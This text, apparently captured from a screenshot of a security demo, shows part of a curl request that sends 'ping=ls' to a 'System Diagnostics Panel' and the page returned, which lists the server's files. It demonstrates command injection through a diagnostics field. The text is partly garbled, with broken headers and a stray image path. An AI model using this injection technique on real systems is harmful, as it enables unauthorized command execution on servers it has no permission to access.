 -H 'sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="102", "Google Chrome";v="102"'   -H 'sec-ch-ua-mobile: ?0'   -H 'se
-platform: "Linux"'   -H 'sec-fetch-dest: document'   -H 'sec-fetch-mode: navigate'   -H 'sec-fetch-site: same-origin'
-fetch-user: ?1'   -H 'upgrade-insecure-requests: 1'   -H 'user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML
, like Gecko) Chrome/102.0.0.0 Safari/537.36'   --data-raw 'ping=ls'   --compressed
<html5>
<head>
<title>System Diagnostics Panel</title>
</head>
<body>
<h3>System Stats</h3>
<pre> 10:14:13 up  2:11,  load average: 0.33, 0.42, 0.26
</pre>
<pre>Filesystem                Size      Used Available Use% Mounted on
overlay                  19.3G      4.6G     14.7G  24% /
</pre>
<h3>Utilities</h3>
<pre id='stdout'>diagnostics.php
index.html
status.php
</pre><pre id='stderr'></pre>
<script>
function modify(){
    ip = document.ping.q.value
    document.ping.q.value = 'ping -c3 '+ip
}
</script>
</body>
~ on ☁️ lewis@control-plane.io(europe-west1)
λ
[hack] 1:bash* "SoftLines" 11:14 09-Jun-22
Lewis Denham-Parry